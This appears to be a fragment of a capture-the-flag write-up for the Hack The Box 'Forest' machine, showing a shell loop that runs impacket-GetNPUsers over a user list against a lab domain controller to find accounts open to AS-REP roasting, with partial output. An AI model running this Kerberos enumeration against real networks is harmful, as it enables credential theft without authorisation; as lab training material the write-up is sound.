 192.168.1.15 10.10.14.2 10.10.10.161 - Forest
❯ for user in $(cat users.txt); do impacket-GetNPUsers htb/$user -no-pass -dc-ip 10.10.10.161; done | grep -v Impacket
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for Guest
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[*] Getting TGT for krbtgt